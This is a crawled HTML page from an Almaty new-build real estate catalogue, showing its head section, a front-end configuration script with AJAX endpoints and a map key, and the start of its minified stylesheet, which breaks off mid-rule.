

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novostroyki-almaty.kz/?year=2022&page=5
body_size: 29580
content:
<!DOCTYPE html>
<html lang="ru" dir="ltr">
    <!-- (c) студия Wezom | www.wezom.com.ua -->
    <head>
        
<meta charset="utf-8">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<title>Новостройки Алматы. Цены, фото, застройщики, Страница 5</title>
<link href="https://api.mapbox.com/mapbox-gl-js/v1.12.0/mapbox-gl.css" rel="stylesheet" media="none" onload="if(media!=='all')media='all'"/>

    <link rel="canonical" href="//novostroyki-almaty.kz/?year=2022"/>    <link rel="prev" href="//novostroyki-almaty.kz/?year=2022&page=4"/>
<meta property="og:title" content="Новостройки Алматы. Цены, фото, застройщики, Страница 5">
<meta property="og:type" content="website">
<meta property="og:site_name" content="novostroyki-almaty.kz">
<meta property="og:url"
      content="https://novostroyki-almaty.kz/?year=2022&page=5">
<meta property="og:description" content="Новостройки Алматы - каталог новостроек ➤ цены и отзывы, описания, фотографии.">
<meta property="og:image" content="/Media/assets/images/logo-almaty.svg"/>
<meta property="og:img" content="/Media/assets/images/logo-almaty.svg"/>
<link rel="image_src" href="/Media/assets/images/logo-almaty.svg"/>
<meta name="twitter:image:src" content="/Media/assets/images/logo-almaty.svg"/>


<meta name="format-detection" content="telephone=no">
<meta name="format-detection" content="address=no">


<meta name="HandheldFriendly" content="True">
<meta name="MobileOptimized" content="320">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">

<link rel="apple-touch-icon" sizes="180x180" href="/Media/assets/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/Media/assets/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/Media/assets/favicons/favicon-16x16.png">
<link rel="manifest" href="/Media/assets/favicons/manifest.json">
<link rel="mask-icon" href="/Media/assets/favicons/safari-pinned-tab.svg" color="#ffd200">
<meta name="apple-mobile-web-app-title" content="Vse Novostroyki">
<meta name="application-name" content="Vse Novostroyki">
<meta name="msapplication-TileColor" content="#305be4">
<meta name="msapplication-TileImage" content="/Media/assets/favicons/mstile-144x144.png">
<meta name="msapplication-config" content="/Media/assets/favicons/browserconfig.xml">
<meta name="theme-color" content="#ffd200">
<script id="projectConfig">
	window.initConfig = {
		route: {
			media: '../../Media',
			ajax: {
				gmap: {
					builder: '',
					complex: '',
                    infoWindowNew: '//novostroyki-almaty.kz/ajax/mapItem'
                },
                favorites:{
                    default: '//novostroyki-almaty.kz/ajax/favorites',
                    projects: '//novostroyki-almaty.kz/ajax/favoritesProjects'
                },
                filter: {
                    main: '//novostroyki-almaty.kz/ajax/getParamsFilter',
                    layout: '//novostroyki-almaty.kz/ajax/getLayoutFilter',
                    construction: '//novostroyki-almaty.kz/ajax/getConstructionFilter',
                },
                livesearch: '//novostroyki-almaty.kz/ajax/search',
                currencies: '//novostroyki-almaty.kz/ajax/setCurrency'
            }
		},
		googleMapsApi: {
			key: 'AIzaSyDNNjQ50A_ELwkYQ-3OtEQLdfvRDHUWanM'
		}
	}
</script>

<style>html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:.67em 0}figcaption,figure,main{display:block}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:inherit;font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}[hidden],template{display:none}html{position:relative;height:auto;min-height:100%;font-family:Gotham Pro,-apple-system,BlinkMacSystemFont,Segoe UI,Helvetica,Arial,sans-serif;color:#80848d;line-height:1.15;font-size:12px}*,:after,:before{-webkit-box-sizing:inherit;box-sizing:inherit}body{position:relative;height:auto;min-height:100%;-webkit-box-sizing:border-box;box-sizing:border-box;min-width:320px;background-color:#fff;overflow-x:hidden;overflow-y:scroll!important;-webkit-transition:opacity .25s ease;transition:opacity .25s ease}body .overlay{content:"";position:fixed;top:0;left:0;bottom:0;z-index:1;display:block;width:100vw;background-color:transparent;-webkit-tap-highlight-color:rgba(0,0,0,0);cursor:pointer;opacity:0;visibility:hidden;-webkit-transition-property:opacity,background-color;transition-property:opacity,background-color;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease}body.script-error{opacity:1!important}body.waiting-for-tap{cursor:pointer;-webkit-tap-highlight-color:rgba(0,0,0,0)}body.mobile-menu-is-open{overflow:hidden!important}body.mobile-menu-is-open .overlay{z-index:105;background-color:rgba(0,0,0,.6);opacity:1;visibility:visible}a{color:inherit;text-decoration:underline}b,strong{font-weight:700}pre{padding:1.2em;-moz-tab-size:4;-o-tab-size:4;tab-size:4;border-width:0;white-space:pre-wrap;word-wrap:break-word;font-family:Consolas,Liberation Mono,Menlo,Courier,monospace}img{max-width:100%;height:auto}small{display:inline-block;vertical-align:text-bottom}a svg,button svg{pointer-events:none}audio[controls]{display:block;width:100%}iframe,video{max-width:100%}.hr,hr{display:block;width:100%;margin:1.375rem 0;border-width:0;border-top:1px solid #fafafa;opacity:1}button,input,select,textarea{background-color:#fff;border-radius:0;font-family:Gotham Pro,-apple-system,BlinkMacSystemFont,Segoe UI,Helvetica,Arial,sans-serif;-webkit-appearance:none;-moz-appearance:none;appearance:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:none}.is-disabled,[disabled]{opacity:.5;pointer-events:none;-webkit-transition:opacity .2s ease;transition:opacity .2s ease}.content{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0;background-color:#fff}::-moz-selection{background-color:#ffd200;color:#fff;text-shadow:none}::selection{background-color:#ffd200;color:#fff;text-shadow:none}.no-mobiledevice ::-webkit-scrollbar{width:6px;height:6px}.no-mobiledevice ::-webkit-scrollbar-track{border-radius:10px;background:rgba(0,0,0,.1)}.no-mobiledevice ::-webkit-scrollbar-thumb{width:6px;border-radius:10px;background:rgba(0,0,0,.4);cursor:pointer;-webkit-transition:background .25s ease;transition:background .25s ease}.no-mobiledevice ::-webkit-scrollbar-thumb:hover{background:rgba(0,0,0,.6)}.no-mobiledevice ::-webkit-scrollbar-thumb:active{background:rgba(0,0,0,.8)}.lozad{opacity:0;-webkit-transition:opacity .25s ease;transition:opacity .25s ease}.lozad.lozad--is-ready,.lozad.section--with-bgi-and-overlay{opacity:1}::-webkit-scrollbar{width:6px}._vertical-centering:before{content:"";display:inline-block;vertical-align:middle;width:0;height:100%;overflow:hidden}._visuallyhidden{position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);height:1px!important;width:1px!important;margin:-1px;padding:0!important;border:none!important;overflow:hidden}._odd-nth-child-bg:nth-child(odd){background-color:#fafafa}._gradient-truncate{position:relative}._gradient-truncate:after{content:"\00a0";position:absolute;bottom:0;right:0;z-index:1;display:block;width:50%;max-width:200px;background-image:-webkit-gradient(linear,left top,right top,from(hsla(0,0%,100%,.0001)),color-stop(75%,#fff));background-image:linear-gradient(90deg,hsla(0,0%,100%,.0001),#fff 75%);font-size:inherit;font-weight:inherit;line-height:inherit;text-align:right}._text-truncate{overflow:hidden;text-overflow:ellipsis}._nowrap,._text-truncate{white-space:nowrap}._highlight{position:relative;-webkit-transition:color .25s ease,background-color .25s ease;transition:color .25s ease,background-color .25s ease}._highlight:after,._highlight:before{content:"";position:absolute;left:0;z-index:1;display:block;width:100%;height:2px;background-color:#e4bc00}._highlight:before{top:100%;-webkit-transition:top .25s ease;transition:top .25s ease}._highlight:after{bottom:-2px}._highlight:hover:before{top:-2px}._ovh{overflow:hidden}button::-moz-focus-inner{padding:0;border:0}html{margin-right:0!important}.text{color:#48494a;font-size:14px;font-weight:400;line-height:1.428}.text--building-name{color:#fff;font-size:1rem;font-weight:700;text-transform:uppercase}.svgi,.svgi svg{display:block}.svgi svg{max-width:100%;max-height:100%}.svgi--heart{width:22px;height:22px;fill:none;stroke:inherit;stroke-width:2px}.has-favorites .svgi--heart{fill:inherit}.logo{width:98px;margin-bottom:-2px}.logo,.logo__img{display:block}.button{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:.25em 1em;background-color:#fff;border:none;color:inherit;font-size:14px;line-height:1;text-align:center;text-decoration:none;outline:none}.button,.button__content{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.button__content{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.button__svgi,.button__text{position:relative}.button__svgi{-ms-flex-negative:0;flex-shrink:0;width:1.42857em;height:1.42857em;fill:#ffd200}.button__svgi svg{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto}.button__svgi--left{margin-right:12px}.button__svgi--right{margin-left:12px}.button--block{width:100%}.button--icon-only{width:30px;height:30px;padding:0;background-color:rgba(0,0,0,.25);border-radius:3px}.button--icon-only .button__svgi{width:1.28571em;height:1.28571em;margin:0;padding:0;fill:#fff}.button--brand{padding:20px 25px;background-color:#ffd200;color:#48494a;font-size:14px;font-weight:700;text-align:center;text-transform:uppercase}.button--air{padding:6px 0;background-color:transparent;color:#595b60;line-height:1}.button--air .button__svgi{fill:#ffd200}.button--air .button__text{display:inline;border-bottom:1px solid rgba(89,91,96,.5)}.button--tdn{text-decoration:none!important}.button--tdn .button__text{border:none!important}.button--white{color:#fff}.button--white .button__svgi{fill:#fff}.button--white .button__text{border-color:hsla(0,0%,100%,.5)}.button--accent{padding:8px 20px;border-radius:3px;-webkit-box-shadow:0 13px 22.08px 1.92px rgba(25,79,250,.45);box-shadow:0 13px 22.08px 1.92px rgba(25,79,250,.45);background-color:#305be4;color:#fff;font-size:14px;font-weight:400;white-space:nowrap}.button--favorites .button__svgi{fill:none;stroke:#ffd200}.button--favorites.has-favorites:after{content:attr(data-favorites-count);position:absolute;top:22px;left:20px;z-index:1;display:block;width:34px;color:#48494a;font-size:10px;font-weight:400;text-align:left;-webkit-backface-visibility:hidden;backface-visibility:hidden}.button--favorites.has-favorites .button__svgi{fill:#ffd200;stroke:#ffd200}.button--for-building-name{padding:.375rem 0;font-size:.875rem}.dropdown{position:relative}.dropdown__heading{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:9px}.dropdown__title{display:inline-block;color:#3e4553;font-size:12px;font-weight:400}.dropdown__icon{display:inline-block;margin-left:.5rem;width:14px;height:8px}.dropdown__icon .svgi{width:100%;height:100%;fill:#b9c0cf}.dropdown__body{position:absolute;top:100%;left:0;z-index:9;display:block;width:100%;max-width:300px;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);overflow:hidden;opacity:0;-webkit-transform:translateY(-6px) translateZ(0);transform:translateY(-6px) translateZ(0)}.dropdown__list{list-style:none;margin:0;padding:0}.dropdown__item{display:block;padding:4px 0}.dropdown__link{display:block;padding:4px 9px;color:#3e4553;font-size:12px;font-weight:400;line-height:1.3;text-decoration:none}.dropdown--currencies .dropdown__title,.dropdown--langs .dropdown__title,.dropdown__link{text-transform:uppercase}.select-box{position:relative;display:block;width:100%;min-width:9.375rem;height:45px;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff;background-repeat:no-repeat;background-position:calc(100% - 20px) 50%}.select-box__heading{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;padding:0 3rem 0 .9375rem}.select-box__checked{display:inline-block;max-width:100%;color:#3e4553;font-size:14px;font-weight:400;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.select-box__content{position:absolute;top:100%;left:0;z-index:4;display:block;width:100%;max-height:300px;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);overflow:hidden;opacity:0;-webkit-transform:translateY(-6px) translateZ(0);transform:translateY(-6px) translateZ(0)}.select-box__list{list-style:none;margin:0;padding:.3125rem 0 .625rem}.select-box__item{display:block}.select-box__link{display:block;padding:4px .9375rem;color:#3e4553;font-size:14px;font-weight:400;line-height:1.3;text-decoration:none}.select-box--building-by-regions{height:50px}.select-box--building-by-regions .select-box__checked{font-size:15px}.select-box--building-by-regions .select-box__link{padding:10px 15px;font-size:15px}.tooltip{z-index:7;border-radius:3px;-webkit-filter:drop-shadow(0 1px 6.23px rgba(23,24,25,.15));filter:drop-shadow(0 1px 6.23px rgba(23,24,25,.15));line-height:1.2;text-align:center;visibility:hidden;opacity:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.tooltip,.tooltip:after{position:absolute;display:block}.tooltip:after{content:"";z-index:1;width:0;height:0;border:6px solid transparent}.tooltip--bottom{top:calc(100% + 12px);margin-top:4px}.tooltip--bottom,.tooltip--bottom:after{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tooltip--bottom:after{bottom:100%;border-bottom-color:inherit}.tooltip--white{background-color:#fff;border-color:#fff;color:#48494a}.tooltip--auto{min-width:auto;width:auto;max-width:none;padding:16px;font-size:14px}.has-tooltip{position:relative;display:inline-block}.nice-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.nice-group__item{position:relative}.nice-group__item:first-child{margin-left:0!important}.nice-group__item:last-child{margin-right:0!important}.nice-group__item:not(:first-child):before{content:"";position:absolute;top:0;bottom:0;z-index:1;display:block;width:0;border-left:1px solid #f3f3f3}.nice-group--def .nice-group__item{margin:0 4px}.mobile-menu .nice-group--def .nice-group__item{margin:0 14px}.nice-group--def .nice-group__item:not(:first-child):before{display:none}.mobile-menu .nice-group--def .nice-group__item:not(:first-child):before{display:block;right:calc(100% + 14px)}.nice-group--sm .nice-group__item{margin:0 6px}.nice-group--sm .nice-group__item:not(:first-child):before{right:calc(100% + .375rem)}.nice-group--in-mobile-menu{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.navbar{display:block;width:100%;padding:8px 0}.navbar__list{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 -6px;padding:0}.navbar__item{display:block}.navbar__list .navbar__item+.navbar__item{margin-left:1.24988rem}.navbar__link{display:block;padding:6px;color:#48494a;font-size:14px;font-weight:700;text-transform:uppercase;text-decoration:none}.slider,.slider__item{position:relative}.slider__item{z-index:1;display:block}.slider__item.is-active{z-index:2}.slider__dots{display:block;width:100%;text-align:center}.slider__dot{position:relative;display:inline-block;width:16px;height:16px;margin:4px 6px;padding:0;border:none;border-radius:50%;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);font-size:0;outline:none}.slider__dot:after{content:"";position:absolute;top:0;left:0;bottom:0;right:0;z-index:1;display:block;width:100%;height:100%;margin:auto;background-color:#ffd200;border-radius:inherit;-webkit-transform-origin:center;transform-origin:center;-webkit-transform:scale(0);transform:scale(0)}.slider__dot.is-active{border-color:#ffd200}.slider__dot.is-active:after{-webkit-transform:scale(1);transform:scale(1)}.slider__arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%) translateZ(0);transform:translateY(-50%) translateZ(0);z-index:3;display:block;width:44px;height:38px;padding:0;border:none;background-color:rgba(0,0,0,.4);font-size:0;outline:none}.slider__arrow .svgi{position:absolute;top:0;left:0;right:0;bottom:0;z-index:3;width:12px;height:20px;margin:auto;fill:#b4b4b4;-webkit-transform:translateX(0) translateZ(0);transform:translateX(0) translateZ(0)}.slider__arrow .svgi svg{width:100%;height:100%;margin:auto}.slider__arrow--prev{left:0}.slider__arrow--next{right:0}.slider.has-dots{margin-bottom:1.875rem}.slider.has-dots .slider__dots{position:absolute;bottom:-1.875rem;left:0;z-index:1}.slider--builder-media-cards{max-width:100%}.slider--builder-media-cards .slider__stage{margin-bottom:-15px;padding-bottom:15px}.slider--builder-media-cards .slider__stage>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-width:100%!important}.slider--builder-media-cards .slider__item{height:100%;padding:0 10px}.slider--builder-media-cards .slider__dots{display:none}.slider--builder-media-cards .slider__arrow{display:block;background-color:transparent}.slider--builder-media-cards .slider__arrow .svgi{width:18px;height:32px}.slider--builder-media-cards .slider__arrow--prev{left:-25px}.slider--builder-media-cards .slider__arrow--next{right:-25px}.site-search{position:relative;z-index:3;width:100%;outline:none}.site-search,.site-search__heading{display:block}.site-search__body{position:absolute;top:100%;left:0;z-index:6;display:block;width:100%;padding:0;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15);opacity:0;-webkit-transform:translateY(-6px) translateZ(0);transform:translateY(-6px) translateZ(0)}.site-search__control{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-shadow:0 4px 4.6px .4px rgba(23,24,25,.1);box-shadow:0 4px 4.6px .4px rgba(23,24,25,.1)}.site-search__input{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0;-ms-flex-preferred-size:auto;flex-basis:auto;display:block;height:100%}.site-search__input:after{content:attr(data-short-query);position:absolute;top:100%;left:0;z-index:1;display:none;width:100%;padding:.5rem 1.25rem;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff;color:#dd6540;font-size:12px;text-align:left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.site-search__input input{display:block;width:100%;height:100%;padding:12px 20px;border-width:1px;border-style:solid;border-color:#ededed transparent #ededed #ededed;outline:none}.site-search__input input::-webkit-input-placeholder{color:#a2a2a2;font-size:14px;font-weight:400}.site-search__input input:-ms-input-placeholder,.site-search__input input::-ms-input-placeholder{color:#a2a2a2;font-size:14px;font-weight:400}.site-search__button-text{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0;display:block;height:100%}.site-search__button-text .button{width:100%;height:100%;padding:14px 34px}.site-search__button-icon{display:none}.site-search__button-close,.site-search__button-search{height:100%;border-radius:0;border-width:1px;border-style:solid;-webkit-box-shadow:none;box-shadow:none;background-color:#fff}.site-search__button-close{border-color:#ededed transparent #ededed #ededed}.site-search__button-close .button__svgi{fill:#c5c5c5}.site-search__button-search{border-color:#ededed #ededed #ededed transparent}.site-search__button-search .button__svgi{fill:#ffd200}.site-search__suggestion{position:relative;display:block;width:100%;padding:1.25rem 1.75rem;max-height:450px;background-color:#fff;overflow:hidden}.site-search__all-results{display:block;padding:.9375rem 1.75rem;border-top:1px solid #fafafa}.site-search__all-results-link{display:inline-block;border-bottom:1px solid rgba(19,52,127,.2);color:rgba(19,52,127,.7);font-size:14px;font-weight:400;text-decoration:none}.site-search--def .site-search__button-text{-ms-flex-preferred-size:120px;flex-basis:120px;display:none}.site-search--def .site-search__button-icon{display:block}.site-search--def .site-search__button-close,.site-search--def .site-search__button-search{width:45px}.site-search--def .site-search__control{height:45px}.site-search--def .site-search__input input{border-color:#ededed transparent;padding:12px 10px}.site-search--def .site-search__body{left:1px;width:calc(100% - 2px)}.site-search--def .site-search__all-results,.site-search--def .site-search__suggestion{padding-left:56px}.site-search--lg{max-width:740px}.site-search--lg .site-search__button-text{-ms-flex-preferred-size:180px;flex-basis:180px;display:none}.site-search--lg .site-search__button-icon{display:block}.site-search--lg .site-search__control{height:55px}.site-search--lg .site-search__button-search{width:55px}.media-card{display:-webkit-box;display:-ms-flexbox;display:flex}.media-card__aside{-ms-flex-negative:0;flex-shrink:0;margin-right:1.25rem}.media-card__link-container{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.875rem}.media-card__developer-logo{max-height:30px;width:auto}.media-card__developer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-decoration-skip-ink:none}.media-card__city{margin-bottom:1.5625rem;font-size:.875rem}.media-card__img{display:block;margin:0 auto}.media-card__img[href]{text-decoration:none}.media-card__img img{display:block;margin:0 auto;-webkit-backface-visibility:hidden;backface-visibility:hidden}.media-card__main{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.media-card__title{display:block;color:#48494a;font-size:1rem;font-weight:700;text-transform:uppercase;text-decoration:none;min-height:1.15em;line-height:1.15}.media-card__desc{display:block;margin-bottom:12px;color:#48494a;font-size:.875rem;font-weight:400;line-height:1.5}.media-card__desc strong{font-weight:700}.media-card__link{display:inline-block;border-bottom:1px solid rgba(19,52,127,.2);color:rgba(19,52,127,.7);font-size:.875rem;font-weight:400;text-decoration:none}.media-card__link--flex-shrink-none{-ms-flex-negative:0;flex-shrink:0}.media-card--builder{-webkit-box-align:center;-ms-flex-align:center;align-items:center;max-width:400px;height:100%;margin:0 auto;padding:1.125rem;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff}.media-card--builder .media-card__aside{-ms-flex-negative:1;flex-shrink:1;max-width:7.5rem;min-width:5rem;margin-right:1.25rem}.media-card--builder .media-card__desc{height:2.625rem;font-size:.875rem;font-weight:400;line-height:1.5;overflow:hidden}.social__list{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;padding:0}.social__item{display:block}.social__item+.social__item{margin-left:1.5625rem}.social__link{display:block}.social__link .svgi{fill:none;fill-rule:evenodd}.social__link .svgi--fb{stroke:#ffd200;stroke-linejoin:round;stroke-width:2px}.social__link .svgi--inst{fill:#ffd200}.links-bundle{display:block}.links-bundle__heading{display:block;margin-bottom:.9375rem}.links-bundle__title{display:block;color:#80868e;font-size:16px;font-weight:500}.developer__link{display:inline-block}.copyright,.developer__img{display:block}.copyright{color:#80868e;font-size:12px;font-weight:400;line-height:1.666}.mobile-menu{position:fixed;top:0;left:0;bottom:0;z-index:110;display:block;width:90vw;max-width:295px;background-color:#fff;color:#fff;overflow:auto;-webkit-transform:translateX(-100%) translateZ(0);transform:translateX(-100%) translateZ(0);opacity:0}.mobile-menu__heading{display:block;padding:30px 14px 26px;border-bottom:1px solid #f3f3f3}.mobile-menu__body{display:block;padding:12px 14px 16px}.mobile-menu__logo{display:block;max-width:98px;margin-bottom:5px}.mobile-menu__logo img{display:block}.mobile-menu__list{list-style:none;margin:-10px 0;padding:0}.mobile-menu__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin:28px 0}.mobile-menu__icon{position:relative;width:20px;height:20px;margin-right:10px;fill:#ffd200}.mobile-menu__icon svg{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;display:block;margin:auto}.mobile-menu__link{display:inline-block;margin:0;padding:0;color:#48494a;font-size:14px;font-weight:400;line-height:1;text-decoration:none}.mobile-menu__text{display:inline-block;padding:4px 0}.mobile-menu__sublist{list-style:none;margin:15px 0 15px -1.25rem;padding:2px 0 2px 1.25rem;border-left:1px solid #ffd200}.mobile-menu__subitem{display:block;padding:2px 0}.mobile-menu__subitem .mobile-menu__link{padding:6px 0}.mobile-menu__item-carret{width:6px;height:6px;fill:#ffd200;-webkit-transform-origin:center;transform-origin:center}.go-top{position:fixed;bottom:22px;right:22px;z-index:15;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:44px;height:44px;border:2px solid transparent;border-radius:12px;background-color:rgba(48,91,228,.5);opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}.go-top .svgi{width:34%;height:50%;fill:#fff}.go-top .svgi svg{margin:auto}.wrapper{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:auto;min-height:100vh;min-width:320px;background-color:#fff}.container{width:calc(100% - 2.5rem);-ms-flex-preferred-size:100%;flex-basis:100%;max-width:1400px;-webkit-box-sizing:content-box;box-sizing:content-box;padding-left:1.25rem;padding-right:1.25rem;margin-left:auto;margin-right:auto}.container:after,.container :after,.container:before,.container :before,.container>*{-webkit-box-sizing:border-box;box-sizing:border-box}.container .container{width:100%;padding-left:0;padding-right:0}.container:after,.container:before{content:"";display:table}.container:after{clear:both}.header{position:relative;z-index:6;display:block;padding:8px 0;background-color:#fff}.page-is-on-top .header{-webkit-box-shadow:none;box-shadow:none}.header__top .button{font-size:13px}.header__top .dropdown__link,.header__top .dropdown__title{font-size:12px}.header__site-search{position:fixed;top:0;left:0;z-index:100;width:100%;max-width:100%;-webkit-transform:translateY(-150%) translateZ(0);transform:translateY(-150%) translateZ(0)}.header__control-button{padding-left:6px;padding-right:6px}.section{position:relative;padding:2.8125rem 